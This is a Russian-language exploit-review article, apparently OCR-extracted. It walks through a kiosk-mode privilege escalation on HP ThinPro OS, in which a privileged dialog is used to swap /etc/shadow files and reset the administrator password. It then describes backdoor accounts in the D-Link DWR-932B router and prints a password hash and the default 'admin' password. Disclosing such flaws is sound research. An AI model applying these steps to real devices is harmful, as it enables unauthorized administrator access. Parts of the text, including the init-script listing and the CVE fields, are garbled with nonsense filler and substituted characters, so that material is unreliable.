

Сегодня мы разберем очередную уязвимость в роутере D-Link. На этот раз дыру нашли в прошивке модели DWR-932B, и о патче для нее на момент написания статьи ничего не известно. Также рассмотрим небольшую (по сложности, а не по разрушительной силе) уязвимость в тонких клиентах на HP ThinPro OS.

#### ПОВЫШЕНИЕ ПРИВИЛЕГИЙ В HP THINPRO OS



В HP ThinPro OS sudo сконфигурирован таким образом, что позволяет неавторизованному пользователю с помощью утилиты Keyboard Layout провести атаку типа «повышение привилегий» и получить доступ с правами администратора. Keyboard Layout (находится в /usr/bin/hptc-keyboard-layout) запускается как привилегированный процесс и при этом доступен любому пользователю из интерфейса HP ThinPro Kiosk. Такой пользователь может исследовать систему и восстановить оригинальный файл /etc/shadow, который позволит установить новый пароль администратора в системе.

#### **EXPLOIT**

Для успешной эксплуатации у атакующего должен быть физический доступ к НР Thin OS Pro в режиме Kiosk. При этом предполагается, что у него нет аккаунта, и он не знает пароль администратора, но админский пароль при этом задан в си-CTEME..

Для воспроизведения уязвимости открой панель управления приложениями и выбери пункт Keyboard Layout (расположение кнопки и вид интерфейса могут различаться в разных версиях системы, но эта утилита доступна любым пользователям в режиме Kiosk).



Далее нужно кликнуть на иконку Print File, чтобы вызвать диалоговое окно.



Расположение иконки Print File

Теперь нам нужно открыть диалоговое окно (значок с тремя точками) для выбора расположения файла output file. Так как это приложение работает с правами администратора, то мы можем путешествовать по системе через запущенное диалоговое окно без каких-либо проблем.

Чтобы получить нормальный доступ администратора, перейдем в директорию /etc/ и переименуем файлы: /etc/shadow B/etc/shadow-last-modified-by-admin;

/etc/shadow- B/etc/shadow.

Затем переключим пользователя на администратора, и у нас появится окно установки нового пароля. Выбирай, какой тебе милее, и доступ к режиму администратора Kiosk получен!



Меню переключения между пользователями Интерфейс изменится, но, помимо этого, ты можешь запустить терминал



Запущенный xterminal с правами администратора

Авторы эксплоита записали видео с демонстрацией уязвимости.

#### **TARGETS**

HP ThinPro OS (HP ThinPro 4.4, HP ThinPro 5.0, HP ThinPro 5.1, HP ThinPro 5.2, HP ThinPro 5.2.1, HP ThinPro 6.0, HP ThinPro 6.1).

**SOLUTION** Производитель выпустил исправление.

Нет

для проверки доступных команд.

#### **МНОГОЧИСЛЕННЫЕ УЯЗВИМОСТИ В D-LINK DWR-932B**

**CVSSv2:** Дата релиза: 28 сентября 2016 года Автор: CVE:

@PierreKimSec (https://twitter.com/pierrekimsec) нет



D-Link DWR-932B — это LTE-роутер, который продается по всему миру и отличается изрядным количеством уязвимостей. Он основан на известной модели роутеров компании Quanta, что позволило ему унаследовать некоторые дыры от старшего собрата. Небольшой обзор уязвимостей в этом устройстве уже публиковался ранее, но исправляют их не так быстро.

Все исследования проводились на прошивке DWR-932\_fw\_revB\_2\_02\_eu\_ en\_20150709.zip. Были найдены уязвимости следующих типов: бэкдор-аккаунты;  $\bullet$ 

- бэкдор;  $\bullet$
- WPS PIN по умолчанию;  $\bullet$
- слабая генерация WPS PIN;  $\bullet$
- утечка аккаунта No-IP;  $\bullet$ многочисленные уязвимости в демоне HTTP (qmiweb);
- удаленная загрузка прошивки (FOTA, Firmware Over The Air);
- плохое решение по обеспечению безопасности;  $\bullet$ удалена безопасность в UPnP.  $\bullet$

Автор исследования пишет, что в лучшем случае такое количество уязвимостей обусловлено просто некомпетентностью, в худшем - это закладки, сделанные умышленно. Мы рассмотрим лишь самые интересные из них.

#### **EXPLOIT**

**БЭКДОР-АККАУНТЫ** 

По умолчанию на роутере запущены telnetd и SSHd. При этом telnetd работает, даже если об этом нет никакой информации.

#### user@kali:~\$ cat ./etc/init.d/start\_appmgr

#Sandro { for telnetd debug ... The manufacturer of the set of the set of the set of the set of the set of the start-stop-daemon -S -b -a /bin/logmaster #if [ -e /config2/telnetd ]; then start-stop-daemon -S -b -a /sbin/telnetd  $#f$ <u> 1989 - Andrea Santa Andrea Andrea Andrea Andrea Andrea Andrea Andrea Andrea Andrea Andrea Andrea Andrea Andr</u>

#### #Sandro }

На устройстве есть два бэкдор-аккаунта, через которые можно обойти НТТР-аутентификацию, используемую для управления устройством.

#### admin@homerouter:~\$ grep admin /etc/passwd admin:htEcF9TWn./9Q:168:168:admin:/:/bin/sh admin@homerouter:~\$

Пароль для аккаунта *admin* - это, как ни смешно, *admin*. Информацию об этом можно найти в файле /bin/appmgr, используя средства для реверсинга (автор эксплоита использовал IDA).



#### Обнаружился и пользователь root:

